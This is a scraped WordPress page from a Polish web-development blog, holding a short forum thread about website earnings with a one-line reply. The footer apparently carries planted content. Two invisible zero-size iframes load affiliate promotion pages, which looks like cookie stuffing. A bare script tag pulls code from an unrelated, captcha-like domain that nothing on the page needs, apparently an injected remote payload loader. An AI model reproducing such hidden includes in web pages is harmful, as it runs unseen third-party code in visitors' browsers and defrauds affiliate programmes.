

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/pytanie/ile-mozna-zarobic-na-stronie-internetowej
body_size: 8773
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Ile można zarobić na stronie internetowej? &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fpytanie%2File-mozna-zarobic-na-stronie-internetowej" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fpytanie%2File-mozna-zarobic-na-stronie-internetowej&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/pytanie/ile-mozna-zarobic-na-stronie-internetowej" /><link rel='shortlink' href='https://webroad.pl/?p=5750' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Ile można zarobić na stronie internetowej?"/><meta property="og:url" content="https://webroad.pl/pytanie/ile-mozna-zarobic-na-stronie-internetowej"/><meta property="og:type" content="article"/><meta property="og:description" content="Forum &rsaquo; Kategoria: Pozostałe &rsaquo; Ile można zarobić na stronie internetowej?
0
Dobre
Słabe
Anonimowy  zapytał 10 lat temu
Ile zarabia państwa strona miesięcznie? Pytam ponieważ sam pół roku temu założyłem stronę i ma niezły wynik wyświetleń miesięcznie i nie wi"/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Ile można zarobić na stronie internetowej?"/><meta name="twitter:url" content="https://webroad.pl/pytanie/ile-mozna-zarobic-na-stronie-internetowej"/><meta name="twitter:description" content="Forum &rsaquo; Kategoria: Pozostałe &rsaquo; Ile można zarobić na stronie internetowej?
0
Dobre
Słabe
Anonimowy  zapytał 10 lat temu
Ile zarabia państwa strona miesięcznie? Pytam ponieważ sam pół roku temu założyłem stronę i ma niezły wynik wyświetleń miesięcznie i nie wi"/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-xs-12 post-preview-list-inner single-post"><article id="post-5750" class="post-5750 dwqa-question type-dwqa-question status-publish hentry dwqa-question_category-pozostale"><header class="entry-header"><h1 class="entry-title">Ile można zarobić na stronie internetowej?</h1><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content_page.php</b> on line <b>25</b><br /></header><div class="entry-content"><div class="dwqa-container" ><div class="dwqa-single-question"><div class="dwqa-breadcrumbs"><a href="https://webroad.pl/pytania">Forum</a><span class="dwqa-sep"> &rsaquo; </span><a href="https://webroad.pl/pytanie/pytania-kategorie/pozostale">Kategoria: Pozostałe</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Ile można zarobić na stronie internetowej?</span></div><div class="dwqa-question-item"><div class="dwqa-question-vote" data-nonce="f9a2e980ad" data-post="5750">
<span class="dwqa-vote-count">0</span>
<a class="dwqa-vote dwqa-vote-up" href="#">Dobre</a>
<a class="dwqa-vote dwqa-vote-down" href="#">Słabe</a></div><div class="dwqa-question-meta">
<span><a href=""><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/55e93940fefaabc25f3c9f6dc81a1087.jpg?ver=1769538582' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/cda9c4f41b223c0d5c98993575806e82.jpg?ver=1769538582 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>Anonimowy</a>  zapytał 10 lat temu</span>		<span class="dwqa-question-actions"></span></div><div class="dwqa-question-content"><p>Ile zarabia państwa strona miesięcznie? Pytam ponieważ sam pół roku temu założyłem stronę i ma niezły wynik wyświetleń miesięcznie i nie wiem czy zapisać się do seopilot. :-)</p><h6><em><span style="color: #ff0000">//Tytuł został zaktualizowany</span></em></h6></div><div class="dwqa-question-footer"><div class="dwqa-question-meta"></div></div><div class="dwqa-comments"><div class="dwqa-comments-list"></div></div></div><div class="dwqa-answers"><div class="dwqa-answers-title">1 odpowiedzi</div><div class="dwqa-answers-list"><div class="dwqa-answer-item"><div class="dwqa-answer-vote" data-nonce="0f885e8228" data-post="6266">
<span class="dwqa-vote-count">0</span>
<a class="dwqa-vote dwqa-vote-up" href="#">Dobre</a>
<a class="dwqa-vote dwqa-vote-down" href="#">Słabe</a></div><div class="dwqa-answer-meta">
<span><a href=""><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://webroad.pl/wp-content/litespeed/avatar/55e93940fefaabc25f3c9f6dc81a1087.jpg?ver=1769538582' data-srcset='https://webroad.pl/wp-content/litespeed/avatar/cda9c4f41b223c0d5c98993575806e82.jpg?ver=1769538582 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>f</a>  odpowiedział 9 lat temu</span>				<span class="dwqa-answer-actions"></span></div><div class="dwqa-answer-content"><p>Ja też.</p></div><div class="dwqa-comments"><div class="dwqa-comments-list"></div></div></div></div></div></div></div><hr><p></p><hr></div><footer class="entry-footer"></footer></article></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/d8c009e88951c18885190a52c8209a39.js?ver=09a39" id="jquery-effects-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/14e3db7cb22357075c6f750c27853889.js?ver=53889" id="jquery-effects-highlight-js"></script> <script type="text/javascript" id="dwqa-single-question-js-extra">/*  */
var dwqa = {"ajax_url":"https://webroad.pl/wp-admin/admin-ajax.php","question_id":"5750"};
//# sourceURL=dwqa-single-question-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/c9d49046936a513f0c3d771bcc730ae3.js?ver=30ae3" id="dwqa-single-question-js"></script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t